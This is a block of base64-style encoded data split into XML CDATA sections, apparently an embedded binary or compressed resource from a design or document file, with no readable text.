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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	XLTdb47tIB7zDa8da1vxBa01rduv37Bq8cOsLX0jao1vY81IIUZq5zeiVv2gEuLzzXbuC1HrRT+9
Q/lZ8jer1juUAZw79BzfqFowkAxFD0TtFRZdi0xLCLoGxdalOn+X+gTS8tqcDjeIliMcCzMLf1YW
Jbmjd+xsUnxnUuHEvX5jZyPTd2m9MRdC1+bPMlafuLT2g0jq+Rv+rHMxkCOVgCN982e9MYrp1Hm7
xEeHizE/lumUou72yZ81awjwj6whgZCbP2vDkU0nVhA0N4DWhtPcNdKD8QTQRh7dASShiNgA2shg
jxQZ7JXGaGWlvDEKJFM+go/7nlLCa5kvnoF3502g1RUERzJcQXq9NoGWS6X/3jt4lpFT1iElfyZR
FoGWtVIMeHNjjB457Ff9WfBsoh419fok0dqKIRE/Wg74ahT/sFHUb2UuK4Nfa6yQhnqEvDLxnD1I
tLQKtu1qs/Im0drAgrSD4hl1k2htMI2KWK73J4nWyigqnTXbQ1KxSLTM37DCGO6ZszeSlunidHk1
MJkrTyRt1Eydq2aqvKC0vs2VJ+tO8lYLSpuMOicWdlms0INOS+vpggiCZ9lw2qi0ine56Q84bRKY
0J9MWl6ssco6B3ajN5PWhqYq9qTIbzNpbeiqXJFtfsBpWYDoSo54mnDNDaelPt/nijwpu+EFp0XC
FXM5cej5FR9wWlo10muaLV8bTpvEabJCnaOc8+mC09rA3E7DebUnpTZaWbbOVvLcN6XWD8oaKhzM
